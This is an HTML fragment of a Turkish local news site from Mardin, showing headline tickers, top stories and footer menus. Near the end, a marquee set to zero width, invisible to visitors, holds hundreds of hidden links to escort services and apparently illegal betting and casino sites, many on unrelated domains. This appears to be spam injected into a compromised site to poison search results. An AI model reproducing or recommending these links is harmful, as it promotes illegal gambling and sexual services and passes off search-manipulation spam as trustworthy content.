ara"><time>18:04</time><span>Eğitime bir gün daha ara</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/mardinde-kar-tatili-egitime-1-gun-ara-verildi/" title="Mardin’de Kar Tatili: Eğitime 1 Gün Ara Verildi"><time>21:58</time><span>Mardin’de Kar Tatili: Eğitime 1 Gün Ara Verildi</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/ekonomi/asgari-ucret-belli-oldu-2/" title="Asgari Ücret Belli Oldu"><time>23:38</time><span>Asgari Ücret Belli Oldu</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/aile-saglik-haberleri/il-baskani-mehmet-uncu-duyurdu-mardine-44-yeni-hekim-atandi/" title="İl Başkanı Mehmet Uncu Duyurdu: Mardin’e 44 Yeni Hekim Atandı"><time>22:13</time><span>İl Başkanı Mehmet Uncu Duyurdu: Mardin’e 44 Yeni Hekim Atandı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/flash-haber/balikesirde-61-buyuklugunde-deprem/" title="Balıkesir&#8217;de 6,1 büyüklüğünde deprem"><time>21:30</time><span>Balıkesir&#8217;de 6,1 büyüklüğünde deprem</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/dargecit-haberleri/bem-bir-senden-surgun-gorevlendirme-tepkisi-sukru-alpkaya-sahipsiz-degil/" title="BEM-BİR-SEN’den “Sürgün Görevlendirme” Tepkisi: “Şükrü Alpkaya Sahipsiz Değil”"><time>15:37</time><span>BEM-BİR-SEN’den “Sürgün Görevlendirme” Tepkisi: “Şükrü Alpkaya Sahipsiz Değil”</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/fuat-yagci-camiinde-korkutan-yangin/" title="Fuat Yağcı Camii&#8217;nde korkutan yangın"><time>15:01</time><span>Fuat Yağcı Camii&#8217;nde korkutan yangın</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></div><div class="temizle"></div><section class="top40"><div class="ortala"><div class="kategori ekonomi"><div class="siteSol"><div class="katliste"><div class="liste"><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/mardin-olgunlasma-enstitusunden-turk-mutfagi-haftasi-etkinligi/" title="Mardin Olgunlaşma Enstitüsünden Türk Mutfağı Haftası Etkinliği"><figure><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/olgunlasma-259x146.jpg" width="259" height="146" alt="Mardin Olgunlaşma Enstitüsünden Türk Mutfağı Haftası Etkinliği"></figure><time>26 Mayıs 2023 - 12:39</time><figcaption>Mardin Olgunlaşma Enstitüsünden Türk Mutfağı Haftası Etkinliği</figcaption></a></div></div><div class="temizle"></div></div><div style="height: 100%; margin-top: 0px;" class="siteSag"><div class="sagSondk"><h3>MANŞET HABERLERİ</h3><ul><li><a href="https://www.mardiniletisimgazetesi.com.tr/manset/cumhurbaskani-erdogandan-bayrak-aciklamasi/" title="Cumhurbaşkanı Erdoğan’dan bayrak açıklaması"><strong>Cumhurbaşkanı Erdoğan’dan bayrak açıklaması</strong><span>01</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/manset/dicle-elektrikten-kritik-uyari-3/" title="Dicle Elektrik’ten Kritik Uyarı"><strong>Dicle Elektrik’ten Kritik Uyarı</strong><span>02</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/aile-saglik-haberleri/cocuklarda-atese-karsi-yanlis-tedavi-uyarisi/" title="Çocuklarda Ateşe Karşı Yanlış Tedavi Uyarısı"><strong>Çocuklarda Ateşe Karşı Yanlış Tedavi Uyarısı</strong><span>03</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/manset/hemsehrimiz-altunkaya-guven-tazeledi/" title="Hemşehrimiz Altunkaya Güven Tazeledi"><strong>Hemşehrimiz Altunkaya Güven Tazeledi</strong><span>04</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/mardin-marangozlar-ve-mobilyacilar-odasi-baskani-guven-tazelendi/" title="Mardin Marangozlar ve Mobilyacılar Odası Başkanı Güven Tazelendi"><strong>Mardin Marangozlar ve Mobilyacılar Odası Başkanı Güven Tazelendi</strong><span>05</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/manset/su/" title="SU"><strong>SU</strong><span>06</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/manset/iki-grup-arasinda-silahli-kavga-1i-agir-3-yarali/" title="İki grup arasında silahlı kavga: 1’i ağır 3 yaralı"><strong>İki grup arasında silahlı kavga: 1’i ağır 3 yaralı</strong><span>07</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/manset/istanbulda-mardin-ruzgari-esti-2/" title="İstanbul’da Mardin Rüzgârı Esti"><strong>İstanbul’da Mardin Rüzgârı Esti</strong><span>08</span></a></li></ul></div></div></div></div></section><div class="temizle"></div><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" title="Mardin&#039;in coğrafi işaretli yöresel yemekler Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com/mardiniletisimgazetesi" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/mardingazete " rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/iletisimgazetesi" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div class="menu-ikincil-menu-container"><ul><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://www.mardiniletisimgazetesi.com.tr/category/flash-haber/">Flash Haber</a></li><li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-haberleri/">Mardin</a></li><li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-haberleri/">Artuklu</a></li><li id="menu-item-716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-716"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kiziltepe-haberleri/">Kızıltepe</a></li><li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-718"><a href="https://www.mardiniletisimgazetesi.com.tr/category/midyat-haberleri/">Midyat</a></li><li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://www.mardiniletisimgazetesi.com.tr/category/nusaybin-haberleri/">Nusaybin</a></li><li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dargecit-haberleri/">Dargeçit</a></li><li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.mardiniletisimgazetesi.com.tr/category/omerli-haberleri/">Ömerli</a></li><li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715"><a href="https://www.mardiniletisimgazetesi.com.tr/category/derik-haberleri/">Derik</a></li><li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-717"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mazidagi-haberleri/">Mazıdağı</a></li><li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-721"><a href="https://www.mardiniletisimgazetesi.com.tr/category/savur-haberleri/">Savur</a></li><li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.mardiniletisimgazetesi.com.tr/category/yesilli-haberleri/">Yeşilli</a></li><li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-valiligi/">Valilik</a></li><li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-universitesi/">Üniversite</a></li><li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-emniyet-haberleri/">Emniyet</a></li><li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://www.mardiniletisimgazetesi.com.tr/category/teknoloji/">Teknoloji</a></li><li id="menu-item-1055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1055"><a href="http://mardiniletisimgazetesi.com.tr/index2.php">Arşiv</a></li></ul></div></div><div class="nav"><strong>SAYFALAR</strong><div class="menu-ana-menu-container"><ul><li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="http://mardiniletisimgazetesi.com.tr">Anasayfa</a></li><li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.mardiniletisimgazetesi.com.tr/category/gundem/">Gündem</a></li><li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://www.mardiniletisimgazetesi.com.tr/category/egitim/">Eğitim</a></li><li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://www.mardiniletisimgazetesi.com.tr/category/spor/">Spor</a></li><li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ekonomi/">Ekonomi</a></li><li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kultur/">Kültür ve Sanat</a></li><li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dunya/">Dünya</a></li><li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-888"><a href="https://www.mardiniletisimgazetesi.com.tr/category/aile-saglik-haberleri/">Aile ve Sağlık</a></li><li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">Resmi İlan</a></li></ul></div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p><div class="store"><a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/app-store.svg" alt="App Store" width="80" height="28"/></a><a href="https://play.google.com/store" title="Google Play" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/google-play.svg" alt="Google Play" width="80" height="28"/></a><a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/app-gallery.svg" alt="App Gallery" width="80" height="28"/></a></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://www.mardiniletisimgazetesi.com.tr/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><marquee style='position: absolute; width: 0px;'><a href="https://www.sehirfirsati.com.tr/" title="Pendik Escort">Pendik Escort</a><a href="https://www.sehirfirsati.com.tr/category/kadikoy/" title="Kadıköy Escort">Kadıköy Escort</a><a href="https://www.sehirfirsati.com.tr/" title="Anadolu Yakası Escort">Anadolu Yakası Escort</a><a href="https://www.konyajo.com" title="konya escort">konya escort</a><a href="https://bit.ly/sms-onay" title="sms onay">sms onay</a><a href="https://www.tinyssantafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.tapestryturkeycreekapartments.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://www.chezannsalon.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://carportsandmore.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://queenofpersiacuisine.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.way2gocortland.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://tillsonburgtowncentre.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.royalparkwine.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://mkedeals.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://inglewoodtoday.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.konyaeskort.com" title="konya escort">konya escort</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://flavorsoftheisle.com/accessibility-page-01/" title="https://flavorsoftheisle.com/accessibility-page-01/">https://flavorsoftheisle.com/accessibility-page-01/</a><a href="https://ramadabetgir.com/spec/" title="ramadabet">ramadabet</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.theguesswhocafe.com/" title="deneme bonusu">deneme bonusu</a><a href="https://palazzobetgiris.com/about/" title="palazzobet">palazzobet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://funbahisyeni.com/" title="funbahis">funbahis</a><a href="https://tumbet.cc/" title="tümbet">tümbet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://mpulsesoftware.com/" title="Holiganbet">Holiganbet</a><a href="https://betosfer.cc/" title="betosfer">betosfer</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://alamalmuda.com/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://www.sanitainsicilia.it/" title="holiganbet">holiganbet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://drvipangupta.com/" title="jojobet">jojobet</a><a href="https://akademik.nurulfikri.ac.id" title="jojobet giriş">jojobet giriş</a><a href="https://huong.vn/" title="holiganbet">holiganbet</a><a href="https://sanbenitomedical.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.miamibestwheels.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://sisliescortmanken.com/" title="şişli escort">şişli escort</a><a href="https://sefakoyescortmanken.com" title="küçükçekmece escort">küçükçekmece escort</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://shivers.store/" title="sekabet güncel giriş">sekabet güncel giriş</a><a href="https://1stplaceidaho.com/" title="Artemisbet ">Artemisbet </a><a href="https://soundandvision.com.mt/" title="Casibom">Casibom</a><a href="https://lektorat-korrekturlesen.de/fussnoten/" title="ultrabet">ultrabet</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.maskit.co.id/" title="Casibom">Casibom</a><a href="https://www.offshorephysiotorquay.com.au/" title="cratosroyalbet">cratosroyalbet</a><a href="https://cratosroyallbet874.com/" title="cratosroyalbet">cratosroyalbet</a><a href=" https://a2zdental.com.au/" title="holiganbet">holiganbet</a><a href=" https://audiobibleapp.com/" title="jojobet">jojobet</a><a href="https://www.aloviecnha.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://elroldanense.com/" title="Pusulabet ">Pusulabet </a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://freightexpress-pk.com/" title="betkanyon">betkanyon</a><a href="https://siletnews.com/" title="royalbet">royalbet</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://mzrh-online.de/" title="dinamobet güncel giriş">dinamobet güncel giriş</a><a href="https://bimantika.net/" title="betpas">betpas</a><a href="https://thumuadocuhaiphong.com/" title="matbet">matbet</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://berniniofybor.com/" title="Jojobet">Jojobet</a><a href="https://berniniofybor.com/" title="Jojobet Giriş">Jojobet Giriş</a><a href="https://didatech.com.br/" title="pusulabet">pusulabet</a><a href="https://trescantosplus.es/" title="pusulabet giriş">pusulabet giriş</a><a href="http://abafe.org.br/" title="jojobet">jojobet</a><a href="http://abafe.org.br/" title="jojobet giriş">jojobet giriş</a><a href="https://mehdistore.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://trescantosplus.es/" title="pusulabet">pusulabet</a><a href="https://theminihints.com/" title="pusulabet">pusulabet</a><a href="https://theminihints.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.abdulhamittopcu.com/" title="jojobet">jojobet</a><a href="https://laportadental.net/" title="trendbet giriş">trendbet giriş</a><a href="https://resmi.jojobett-trerisim.net/" title="jojobet giriş">jojobet giriş</a><a href="https://resmi.jojobett-trerisim.net/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://www.demellos.com/" title="bonus karşılaştırma">bonus karşılaştırma</a><a href="https://ums.tnu.in/" title="pusulabet">pusulabet</a><a href="https://ums.tnu.in/" title="pusulabet giriş">pusulabet giriş</a><a href="https://udsr.ro/" title="grandpashabet">grandpashabet</a><a href="https://alijubran.net/" title="pusulabet">pusulabet</a><a href="https://misc.jo/" title="marsbahis">marsbahis</a><a href="https://afham.net/" title="meritking">meritking</a><a href="https://khizarfarooq.com/" title="vdcasino giriş">vdcasino giriş</a><a href="https://techswivel.com/" title="artemisbet">artemisbet</a><a href="https://rutev.org.tr/" title="1xbet">1xbet</a><a href="https://khizarfarooq.com/" title="vdcasino giriş">vdcasino giriş</a><a href="https://khizarfarooq.com/" title="vdcasino">vdcasino</a><a href="https://cmmpromovers.com.my/" title="artemisbet">artemisbet</a><a href="https://innovariumpaintings.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://alijubran.net/" title="meritking">meritking</a><a href="https://smarta.ws/" title="asyabahis">asyabahis</a><a href="https://flexk9.co.uk/" title="vdcasino giriş">vdcasino giriş</a><a href="https://dcu-edu.org/" title="kingroyal">kingroyal</a><a href="https://themdhcollection.com/" title="marsbahis resmi giriş">marsbahis resmi giriş</a><a href="https://primizemarketing.com.br/" title="vdcasino">vdcasino</a><a href="https://powerhouseffect.com/" title="vdcasino giriş">vdcasino giriş</a><a href="https://askaffleck.com/" title="sekabet">sekabet</a><a href="https://powerhouseffect.com/" title="vdcasino">vdcasino</a><a href="https://primizemarketing.com.br/" title="vdcasino giriş">vdcasino giriş</a><a href="https://zavayaceramica.com/" title="casibom">casibom</a><a href="https://www.apaari.org/" title="casibom giriş">casibom giriş</a><a href="https://zavayaceramica.com/" title="casibom giriş">casibom giriş</a><a href="https://archerdisaster.com/" title="meritking">meritking</a><a href="https://wireghana.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://alijubran.net/" title="pusulabet giriş">pusulabet giriş</a><a href="https://misc.jo/" title="marsbahis giriş">marsbahis giriş</a><a href="https://misc.jo//" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://www.apaari.org/" title="casibom giriş">casibom giriş</a><a href="https://danlorenc.cz/" title="zirvebet">zirvebet</a><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet">Holiganbet</a><a href="https://jugaryasombrarse.es/" title="casibom">casibom</a><a href="https://carpethouse.com.au/" title="vaycasino">vaycasino</a><a href="https://expert-batiment59.fr/" title="elexbet">elexbet</a><a href="https://ltechsolution.be/" title="perabet">perabet</a><a href="https://sportnzen.fr/" title="restbet">restbet</a><a href="https://rebitalia.it" title="sonbahis">sonbahis</a><a href="https://ther6marketplace.com" title="oslobet">oslobet</a><a href="https://softmagazine.co.uk" title="casinoroyal">casinoroyal</a><a href="https://wemagzine.co.uk" title="winxbet">winxbet</a><a href="https://adopron.org.do/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.gyangangaorchids.com/" title="marsbahis">marsbahis</a><a href="https://easybillingservices.com/" title="galabet">galabet</a><a href="https://afham.net/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://blogtrend.co.uk" title="betpipo">betpipo</a><a href="https://mrkabadiwala.com" title="teosbet">teosbet</a><a href="https://www.sanitainsicilia.it/" title="holiganbet">holiganbet</a><a href="https://conniesokol.com/about/" title="norabahis">norabahis</a><a href="https://baluna.com" title="aresbet">aresbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://www.intrinsicsearch.com" title="Ganobet">Ganobet</a><a href="https://loybrunson.com" title="Restbet">Restbet</a><a href="https://loybrunson.com" title="Restbet giriş">Restbet giriş</a><a href="https://tr.betcioresmiaadres.vip/" title="betcio">betcio</a><a href="https://detegels.nl/" title="pusulabet">pusulabet</a><a href="https://andersonhumane.org/" title="matbet">matbet</a><a href="https://spartanmetals.com/" title="betsmove">betsmove</a><a href="https://sobelskin.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.infinite.co.bw/" title="marsbahis">marsbahis</a><a href="https://www.infinite.co.bw/" title="marsbahis giriş">marsbahis giriş</a><a href="https://huong.vn/" title="holiganbet">holiganbet</a><a href="https://mitsuse-brook.com/" title="jojobet">jojobet</a><a href="https://mcdonaldyasociados.com.pa/" title="betpark">betpark</a><a href="https://radiowebbrasilia.com.br/" title="ganobet">ganobet</a><a href="https://lcclabourlaw.in/" title="yakabet">yakabet</a><a href="https://lamardonair.com/" title="masterbetting">masterbetting</a><a href="https://pergedogaevleri.com/" title="betnano">betnano</a><a href="https://oscartechnoshop.com" title="royalbet">royalbet</a><a href="https://decodegisim.com.tr/" title="padişahbet">padişahbet</a><a href="https://kalkanholidays.com/" title="yakabet">yakabet</a><a href="https://cedarz.co.uk/" title="kulisbet">kulisbet</a><a href="https://rudsetitraining.org/" title="jojobet">jojobet</a><a href="https://www.i-sek.org/" title="meritking">meritking</a><a href="https://kimnamgroup.com/" title="jojobet">jojobet</a><a href="https://moroccostravel.com/" title="vaycasino">vaycasino</a><a href="https://amoshlaw.com/" title="betturkey">betturkey</a><a href="https://osj.org.jo/" title="otobet">otobet</a><a href="https://osj.org.jo/" title="otobet">otobet</a><a href="https://kalkansuites.com/" title="madridbet">madridbet</a><a href="https://qcmed-legal.com/" title="marsbahis">marsbahis</a><a href="https://hangoutluton.co.uk/" title="dinamobet">dinamobet</a><a href="https://sabujhowlader.com/" title="betturkey">betturkey</a><a href="https://zimgold.com/" title="betvole">betvole</a><a href="https://ivo128.com" title="galabet">galabet</a><a href="https://freetina.com/" title="perabet">perabet</a><a href="https://vadihesap.com/" title="pusulabet">pusulabet</a><a href="https://progas.au/" title="Pusulabet giriş">Pusulabet giriş</a><a href="https://skarastadshotell.se/" title="jojobet giriş">jojobet giriş</a><a href="https://skarastadshotell.se/" title="jojobet">jojobet</a><a href="https://indulgencedessertsuk.com/" title="aresbet">aresbet</a><a href="https://www.getfixed.be/" title="mavibet">mavibet</a><a href="https://ikushal.com/" title="marsbahis">marsbahis</a><a href="https://techbzr.com/" title="betsmove">betsmove</a><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a><a href="https://casitap.net/" title="Casitap">Casitap</a><a href="https://casitoros.net/" title="Casitoros">Casitoros</a><a href="https://casinospino.net/" title="Casino Spino">Casino Spino</a><a href="https://www.ghanastartupweek.org/" title="marsbahis">marsbahis</a><a href="https://www.ghanastartupweek.org/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://koymera.com.tr/" title="casibom">casibom</a><a href="https://www.apaari.org/" title="casibom giriş">casibom giriş</a><a href="https://www.apaari.org/" title="casibom giriş">casibom giriş</a><a href=" https://www.yad.fr/" title="jojobet">jojobet</a><a href="https://thedelegation.org/" title="betasus">betasus</a><a href="https://necn.ac.in" title="Holiganbet">Holiganbet</a><a href="https://www.apaari.org/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.kvkkalikiri-angrau.org/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://jenniferdimech.com/" title="pusulabet">pusulabet</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://mustardseedbistro.com/" title="grandpashabet">grandpashabet</a><a href="https://urdufonts.com" title="iptv satın al">iptv satın al</a><a href="https://marvisanitarios.com.ar/" title="holiganbet">holiganbet</a><a href="https://casinobvx.com/" title="pusulabet">pusulabet</a><a href="https://primizemarketing.com.br/" title="vdcasino">vdcasino</a><a href="https://pps.rs/" title="betcio">betcio</a><a href="https://powerhouseffect.com/" title="vdcasino">vdcasino</a><a href="https://zavayaceramica.com/" title="casibom">casibom</a><a href="https://archerdisaster.com/" title="meritking">meritking</a><a href="https://wireghana.com/" title="marsbahis">marsbahis</a><a href="https://brazaotex.com/" title="restbet">restbet</a><a href="https://agis.fcta.gov.ng/" title="casibom">casibom</a><a href="https://47-detsad.ru/" title="marsbahis">marsbahis</a><a href="https://pdie.feb.unib.ac.id/" title="jojobet">jojobet</a><a href="https://www.novakortinas.com.ec/" title="casinolevant">casinolevant</a><a href="https://kidsmile.gr/" title="Kingroyal giriş">Kingroyal giriş</a><a href="https://acehsc.com.au/" title="casibom">casibom</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a></marquee><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://www.mardiniletisimgazetesi.com.tr","logo":{"@type":"ImageObject","url": "https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg","width": 153,"height": 45},"sameAs":[
"","",""
]
